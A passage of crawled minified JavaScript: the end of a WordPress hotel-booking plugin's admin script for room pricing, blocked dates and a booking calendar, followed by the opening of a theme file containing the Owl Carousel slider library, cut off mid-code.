wp.apiFetch({path:"wphb/v1/admin/rooms/pricing-plans",method:"POST",data:{date:e,roomID:a}});if("success"===n){for(var r=JSON.parse(d),o=0;o<r.length;++o){var s=r[o],i=new Date(s.d),c=new Date,u=i.getFullYear()+"-"+("0"+(i.getMonth()+1)).slice(-2)+"-"+("0"+i.getDate()).slice(-2);0<s.price&&t.push({title:s.price+"$",start:u,textColor:"#d04a61",backgroundColor:"#FFFFFF",borderColor:"#FFFFFF",classNames:["wphb-pricing-plan-event"]})}return t}}catch(e){alert(e.message)}},l=document.getElementById("calendar_room_pricing");if(null!=l){let t=new FullCalendar.Calendar(l,{events:function(e,t,a){var e=new Date(e.end),e=getFirstDayOfMonth(e.getFullYear(),e.getMonth());let l=n(e);(async()=>{t(await l)})()},selectable:!0,height:500}),a=document.querySelector("button.show-all-plan");null!=a&&a.addEventListener("click",function(e){e.preventDefault(),l.hasChildNodes()?(a.textContent="View All",t.destroy()):(a.textContent="Close",t.render())})}},roomBlockDate=()=>{let d=hotel_settings.room_id,u=!1,r=hotel_settings.block_dates??[];if(null!=d){let a=async()=>{try{var e,{status:t,message:a}=await wp.apiFetch({path:"wphb/v1/admin/rooms/block-date",method:"POST",data:{argsBlock:r,roomID:d,removeMonth:u}});"success"===t&&alert(a),u=!1}catch(e){alert(e.message)}},c=(e,t,a)=>{var l=t.querySelector(".fc-highlight"),n,n,d;return t.classList.contains("selected")?(t.classList.remove("selected"),t.style.backgroundColor="#fff",null!=(n=t.querySelector("._hb_event_selected"))&&(n.style.background="#fff",n.classList.remove("_hb_event_selected"),null!=l)&&(l.style.background="#fff"),-1!=(n=a.indexOf(String(e.valueOf()/1e3)))&&a.splice(n,1)):(null!=l&&(l.style.backgroundColor="#27262240"),t.style.backgroundColor="#27262240",t.className+=" selected",-1==a.indexOf(String(e.valueOf()/1e3))&&a.push(String(e.valueOf()/1e3))),r=a},l=async(e,t,a)=>{if(null!==e){for(var l=t.getFullYear(),n=t.getMonth()+1,d=document.querySelectorAll("#calender_block .fc-daygrid-day:not(.fc-day-other)"),r=0;r<d.length;++r){var o=d[r],s=new Date(o.dataset.date),i=(s.valueOf()/1e3).toString(),i;a.includes(i)&&(null!=(i=o.querySelector(".fc-daygrid-bg-harness"))&&i.remove(),s.getFullYear()==l)&&s.getMonth()+1==n&&c(s,o,a)}u=!0}},e=async(e,t)=>{if(null!==e){var a=document.querySelectorAll("#calender_block .fc-daygrid-day:not(.fc-day-other):not(.selected)");if(0!=a.length)for(var l=0;l<a.length;++l){var n=a[l],d=new Date(n.getAttribute("data-date"));c(d,n,t)}}},n=(syncCalendar=()=>{var e=document.querySelectorAll("#calender_block .fc-daygrid-day:not(.fc-day-other):not(.selected)"),e=(0<e.length&&e.forEach(function(e){e.classList.remove("selected");var e=e.querySelector(".fc-daygrid-bg-harness");null!=e&&e.remove()}),r.forEach(function(e){var e=new Date(1e3*e),e=e.getFullYear()+"-"+("0"+(e.getMonth()+1)).slice(-2)+"-"+("0"+e.getDate()).slice(-2),e=document.querySelector('.fc-daygrid-day[data-date="'+e+'"]');null!=e&&(e.classList.add("selected"),e.style.backgroundColor="#27262261")}),document.querySelectorAll("._hb_event_selected")),e=(0<e.length&&e.forEach(function(e){var t;e.closest(".fc-daygrid-day").classList.add("selected")}),document.querySelectorAll("#calender_block .fc-daygrid-day.fc-day-other"));0<e.length&&e.forEach(function(e){e.classList.remove("selected");var e=e.querySelector(".fc-daygrid-bg-harness");null!=e&&e.remove()})},[]);r.map(function(e){var e=new Date(1e3*e),e=e.getFullYear()+"-"+("0"+(e.getMonth()+1)).slice(-2)+"-"+("0"+e.getDate()).slice(-2);n.push({start:e,backgroundColor:"#ffdc2926",display:"background",classNames:["_hb_event_selected"]})});var o=document.getElementById("calender_block");if(null!=o){let t=new FullCalendar.Calendar(o,{headerToolbar:{right:"add_month disable_all prev,next"},initialView:"dayGridMonth",selectable:!0,height:500,events:n,dateClick:function(e){var t=new Date(e.dateStr);c(t,e.dayEl,r)},customButtons:{prev:{click:function(e){t.prev(),syncCalendar()}},next:{click:function(){t.next(),syncCalendar()}},disable_all:{text:"Open This Month",click:function(){var e=t.getDate();l(this,e,r)}},add_month:{text:"Block This Month",click:function(){e(this,r)}}}});var o=document.querySelector("#tp_hotel_booking_block_date button.update_block"),o;null!==o&&(o.addEventListener("click",function(e){e.preventDefault(),a(r)}),t.render(),0<(o=document.querySelectorAll("._hb_event_selected")).length)&&o.forEach(function(e){var t;e.closest(".fc-daygrid-day").classList.add("selected")})}}},CalendarManager=()=>{let n=async e=>{var t=new Date(e.start),t=t.getFullYear()+"-"+("0"+(t.getMonth()+1)).slice(-2)+"-"+("0"+t.getDate()).slice(-2),e=new Date(e.end),e=e.getFullYear()+"-"+("0"+(e.getMonth()+1)).slice(-2)+"-"+("0"+e.getDate()).slice(-2);try{var a,{status:l,data:n}=await wp.apiFetch({path:"wphb/v1/admin/rooms/manager-bookings?startDay="+t+"&endDay="+e,method:"GET"});return"success"===l?n:[]}catch(e){alert(e.message)}};var e=document.getElementById("manager_booking"),t;null!=e&&new FullCalendar.Calendar(e,{height:700,events:function(e,t,a){let l=n(e);(async()=>{t(await l)})()},dayMaxEvents:!0,eventDidMount:function(l){l.el.addEventListener("click",function(e){var t=this.closest("body.wp-hotel-booking_page_tp_hotel_booking_calender_manager"),a;null==t||t.classList.contains("active")||(t.classList.add("active"),t.insertAdjacentHTML("afterbegin",n(l)),null!=(a=document.getElementById("popup-events"))&&(a.style.display="block",d(a,t),r(t)))});let n=e=>{var t;return'<div id="popup-events"><div id="popup-container"><div class="popup"><div class="popup-header"><h2>Booking Info</h2><div class="close-popup">X</div></div><div class="info"><div class="info_detail"><div class="info_detail_left"><span id="heading">Order Created Date: </span><br><span id="details">'+e.event.extendedProps?.data_order?.order_date+'</span></div><div class="info_detail_right"><span id="heading">Order No.</span><br><span id="details"><a href="'+e.event.extendedProps?.data_order?.link_edit+'" target="_blank">#'+e.event.extendedProps?.data_order?.id+'</a></span></div><div class="info_detail_left"><span id="heading">Check in date: </span><br><span id="details">'+e.event.extendedProps?.data_order?.start_date_popup+'</span></div><div class="info_detail_right"><span id="heading">Check out date: </span><br><span id="details">'+e.event.extendedProps?.data_order?.end_date_popup+'</span></div></div><div class="pricing"><div class="pricing_detail"><div class="pricing_detail_left"><span id="name">'+e.event.extendedProps?.data_order?.title+'</span></div><div class="pricing_detail_right"><span id="price">'+e.event.extendedProps?.data_order?.total+"</span></div></div></div></div></div></div></div>"},d=(t,a)=>{document.addEventListener("click",function(e){"popup-container"==e.target.id&&(t.style.display="none",a.classList.remove("active"))})},r=a=>{var e=document.querySelector("#popup-events .close-popup");null!=e&&e.addEventListener("click",function(e){var t;document.getElementById("popup-events").style.display="none",a.classList.remove("active")})}}}).render()},RoomPreview=()=>{let a=document.getElementById("_hb_room_preview");null!=a&&a.addEventListener("change",function(e){var t=document.querySelector(".room_preview_url");null!=t&&(a.checked?t.classList.remove("hidden"):t.classList.add("hidden"))})},adminUpdateField=()=>{let a=document.querySelector("._wphb_update_field");if(null!=a){let t=async()=>{try{var e,{status:t,message:a}=await wp.apiFetch({path:"wphb/v1/admin/rooms/update-field",method:"POST"});if("success"!==t)throw new Error(a);alert(a),window.location.reload(!0)}catch(e){alert(e.message)}};a.addEventListener("click",function(e){e.preventDefault(),a.classList.add("wphb_loading"),t()})}},toggleDeposit=()=>{let a=document.querySelector("#deposit_room");if(null!=a){let t=a.querySelector("#_hb_enable_deposit");t.checked&&a.classList.remove("blocked"),t.addEventListener("change",function(e){t.checked?a.classList.remove("blocked"):a.classList.add("blocked")})}};document.addEventListener("DOMContentLoaded",()=>{MetaboxRoomTabs(),viewAllPlanSingleRoom(),CalendarManager(),RoomPreview(),adminUpdateField(),toggleDeposit()});

--- FILE ---
content_type: application/javascript
request_url: https://hotelayb.com.ar/wp-content/themes/sailing/assets/js/main.min.js?ver=6.6
body_size: 142286
content:
!function(l,i,s,a){function c(t,e){this.settings=null,this.options=l.extend({},c.Defaults,e),this.$element=l(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},l.each(["onResize","onThrottledResize"],l.proxy(function(t,e){this._handlers[e]=l.proxy(this[e],this)},this)),l.each(c.Plugins,l.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),l.each(c.Workers,l.proxy(function(t,e){this._pipe.push({filter:e.filter,run:l.proxy(e.run,this)})},this)),this.setup(),this.initialize()}c.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},c.Width={Default:"default",Inner:"inner",Outer:"outer"},c.Type={Event:"event",State:"state"},c.Plugins={},c.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,s={width:"auto","margin-left":n?e:"","margin-right":n?"":e};!i&&this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,s=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=1<i||t.items.merge,o[n]=s?e*i:this._items[n].width();this._widths=o}},{filter:["items","settings"],run:function(){var t=[],e=this._items,i=this.settings,n=Math.max(2*i.items,4),s=2*Math.ceil(e.length/2),o=i.loop&&e.length?i.rewind?n:Math.max(n,s):0,r="",a="";for(o/=2;0<o;)t.push(this.normalize(t.length/2,!0)),r+=e[t[t.length-1]][0].outerHTML,t.push(this.normalize(e.length-1-(t.length-1)/2,!0)),a=e[t[t.length-1]][0].outerHTML+a,o-=1;this._clones=t,l(r).addClass("cloned").appendTo(this.$stage),l(a).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,n=0,s=0,o=[];++i<e;)n=o[i-1]||0,s=this._widths[this.relative(i)]+this.settings.margin,o.push(n+s*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,n,s=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*s,l=[];for(i=0,n=this._coordinates.length;i<n;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*s,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&l.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],c.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=l("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(l("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},c.prototype.initializeItems=function(){var t=this.$element.find(".owl-item");if(t.length)return this._items=t.get().map(function(t){return l(t)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},c.prototype.initialize=function(){var t,e,i;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:a,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},c.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},c.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,n=null;t?(l.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),"function"==typeof(n=l.extend({},this.options,t[i])).stagePadding&&(n.stagePadding=n.stagePadding()),delete n.responsive,n.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):n=l.extend({},this.options),this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=i,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},c.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},c.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=l("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},c.prototype.update=function(){for(var t=0,e=this._pipe.length,i=l.proxy(function(t){return this[t]},this._invalidated),n={};t<e;)(this._invalidated.all||0<l.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(n),t++;this._invalidated={},!this.is("valid")&&this.enter("valid")},c.prototype.width=function(t){switch(t=t||c.Width.Default){case c.Width.Inner:case c.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},c.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},c.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer),this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},c.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},c.prototype.registerEventHandlers=function(){l.support.transition&&this.$stage.on(l.support.transition.end+".owl.core",l.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(i,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",l.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",l.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",l.proxy(this.onDragEnd,this)))},c.prototype.onDragStart=function(t){var e=null;3!==t.which&&(e=l.support.transform?{x:(e=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===e.length?12:4],y:e[16===e.length?13:5]}:(e=this.$stage.position(),{x:this.settings.rtl?e.left+this.$stage.width()-this.width()+this.settings.margin:e.left,y:e.top}),this.is("animating")&&(l.support.transform?this.animate(e.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=l(t.target),this._drag.stage.start=e,this._drag.stage.current=e,this._drag.pointer=this.pointer(t),l(s).on("mouseup.owl.core touchend.owl.core",l.proxy(this.onDragEnd,this)),l(s).one("mousemove.owl.core touchmove.owl.core",l.proxy(function(t){var e=this.difference(this._drag.pointer,this.pointer(t));l(s).on("mousemove.owl.core touchmove.owl.core",l.proxy(this.onDragMove,this)),Math.abs(e.x)<Math.abs(e.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},c.prototype.onDragMove=function(t){var e=null,i=null,n=null,s=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),n=this.settings.pullDrag?-1*s.x/5:0,o.x=Math.max(Math.min(o.x,e+n),i+n)),this._drag.stage.current=o,this.animate(o.x))},c.prototype.onDragEnd=function(t){var e=this.difference(this._drag.pointer,this.pointer(t)),i=this._drag.stage.current,n=0<e.x^this.settings.rtl?"left":"right";l(s).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==e.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(i.x,0!==e.x?n:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=n,(3<Math.abs(e.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},c.prototype.closest=function(i,n){var s=-1,o=this.width(),r=this.coordinates();return this.settings.freeDrag||l.each(r,l.proxy(function(t,e){return"left"===n&&e-30<i&&i<e+30?s=t:"right"===n&&e-o-30<i&&i<e-o+30?s=t+1:this.op(i,"<",e)&&this.op(i,">",r[t+1]!==a?r[t+1]:e-o)&&(s="left"===n?t+1:t),-1===s},this)),this.settings.loop||(this.op(i,">",r[this.minimum()])?s=i=this.minimum():this.op(i,"<",r[this.maximum()])&&(s=i=this.maximum())),s},c.prototype.animate=function(t){var e=0<this.speed();this.is("animating")&&this.onTransitionEnd(),e&&(this.enter("animating"),this.trigger("translate")),l.support.transform3d&&l.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):e?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,l.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},c.prototype.is=function(t){return this._states.current[t]&&0<this._states.current[t]},c.prototype.current=function(t){if(t===a)return this._current;if(0===this._items.length)return a;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==a&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},c.prototype.invalidate=function(t){return"string"===l.type(t)&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),l.map(this._invalidated,function(t,e){return e})},c.prototype.reset=function(t){(t=this.normalize(t))!==a&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},c.prototype.normalize=function(t,e){var i=this._items.length,n=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=a:(t<0||i+n<=t)&&(t=((t-n/2)%i+i)%i+n/2),t},c.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},c.prototype.maximum=function(t){var e,i,n,s=this.settings,o=this._coordinates.length;if(s.loop)o=this._clones.length/2+this._items.length-1;else if(s.autoWidth||s.merge){if(e=this._items.length)for(i=this._items[--e].width(),n=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>n););o=e+1}else o=s.center?this._items.length-1:this._items.length-s.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},c.prototype.minimum=function(t){return t?0:this._clones.length/2},c.prototype.items=function(t){return t===a?this._items.slice():(t=this.normalize(t,!0),this._items[t])},c.prototype.mergers=function(t){return t===a?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},c.prototype.clones=function(i){var e=this._clones.length/2,n=e+this._items.length,s=function(t){return t%2==0?n+t/2:e-(t+1)/2};return i===a?l.map(this._clones,function(t,e){return s(e)}):l.map(this._clones,function(t,e){return t===i?s(e):null})},c.prototype.speed=function(t){return t!==a&&(this._speed=t),this._speed},c.prototype.coordinates=function(t){var e,i=1,n=t-1;return t===a?l.map(this._coordinates,l.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(i=-1,n=t+1),e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[n]||0))/2*i):e=this._coordinates[n]||0,e=Math.ceil(e))},c.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},c.prototype.to=function(t,e){var i=this.current(),n=null,s=t-this.relative(i),o=(0<s)-(s<0),r=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(s)>r/2&&(s+=-1*o*r),(n=(((t=i+s)-a)%r+r)%r+a)!==t&&n-s<=l&&0<n-s&&(i=n-s,t=n,this.reset(i))):t=this.settings.rewind?(t%(l+=1)+l)%l:Math.max(a,Math.min(l,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},c.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},c.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},c.prototype.onTransitionEnd=function(t){if(t!==a&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},c.prototype.viewport=function(){var t;return this.options.responsiveBaseElement!==i?t=l(this.options.responsiveBaseElement).width():i.innerWidth?t=i.innerWidth:s.documentElement&&s.documentElement.clientWidth?t=s.documentElement.clientWidth:console.warn("Can not detect viewport width."),t},c.prototype.replace=function(t){this.$stage.empty(),this._items=[],t&&(t=t instanceof jQuery?t:l(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter(function(){return 1===this.nodeType}).each(l.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},c.prototype.add=function(t,e){var i=this.relative(this._current);e=e===a?this._items.length:this.normalize(e,!0),t=t instanceof jQuery?t:l(t),this.trigger("add",{content:t,position:e}),t=this.prepare(t),0===this._items.length||e===this._items.length?(0===this._items.length&&this.$stage.append(t),0!==this._items.length&&this._items[e-1].after(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:t,position:e})},c.prototype.remove=function(t){(t=this.normalize(t,!0))!==a&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},c.prototype.preloadAutoWidthImages=function(t){t.each(l.proxy(function(t,e){this.enter("pre-loading"),e=l(e),l(new Image).one("load",l.proxy(function(t){e.attr("src",t.target.src),e.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",e.attr("src")||e.attr("data-src")||e.attr("data-src-retina"))},this))},c.prototype.destroy=function(){for(var t in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),l(s).off(".owl.core"),!1!==this.settings.responsive&&(i.clearTimeout(this.resizeTimer),this.off(i,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},c.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?i<t:t<i;case">":return n?t<i:i<t;case">=":return n?t<=i:i<=t;case"<=":return n?i<=t:t<=i}},c.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},c.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},c.prototype.trigger=function(t,e,i,n,s){var o={item:{count:this._items.length,index:this.current()}},r=l.camelCase(l.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),a=l.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),l.extend({relatedTarget:this},o,e));return this._supress[t]||(l.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)}),this.register({type:c.Type.Event,name:t}),this.$element.trigger(a),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)),a},c.prototype.enter=function(t){l.each([t].concat(this._states.tags[t]||[]),l.proxy(function(t,e){this._states.current[e]===a&&(this._states.current[e]=0),this._states.current[e]++},this))},c.prototype.leave=function(t){l.each([t].concat(this._states.tags[t]||[]),l.proxy(function(t,e){this._states.current[e]--},this))},c.prototype.register=function(i){if(i.type===c.Type.Event){if(l.event.special[i.name]||(l.event.special[i.name]={}),!l.event.special[i.name].owl){var e=l.event.special[i.name]._default;l.event.special[i.name]._default=function(t){return!e||!e.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&-1<t.namespace.indexOf("owl"):e.apply(this,arguments)},l.event.special[i.name].owl=!0}}else i.type===c.Type.State&&(this._states.tags[i.name]?this._states.tags[i.name]=this._states.tags[i.name].concat(i.tags):this._states.tags[i.name]=i.tags,this._states.tags[i.name]=l.grep(this._states.tags[i.name],l.proxy(function(t,e){return l.inArray(t,this._states.tags[i.name])===e},this)))},c.prototype.suppress=function(t){l.each(t,l.proxy(function(t,e){this._supress[e]=!0},this))},c.prototype.release=function(t){l.each(t,l.proxy(function(t,e){delete this._supress[e]},this))},c.prototype.pointer=function(t){var e={x:null,y:null};return(t=(t=t.originalEvent||t||i.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(e.x=t.pageX,e.y=t.pageY):(e.x=t.clientX,e.y=t.clientY),e},c.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},c.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},l.fn.owlCarousel=function(e){var n=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=l(this),i=t.data("owl.carousel");i||(i=new c(this,"object"==typeof e&&e),t.data("owl.carousel",i),l.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,e){i.register({type:c.Type.Event,name:e}),i.$element.on(e+".owl.carousel.core",l.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([e]),i[e].apply(this,[].slice.call(arguments,1)),this.release([e]))},i))})),"string"==typeof e&&"_"!==e.charAt(0)&&i[e].apply(i,n)})},l.fn.owlCarousel.Constructor=c}(window.Zepto||window.jQuery,window,document),function(e,i,t,n){var s=function(t){this._core=t,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":e.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=e.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={autoRefresh:!0,autoRefreshInterval:500},s.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=i.setInterval(e.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},s.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},s.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof 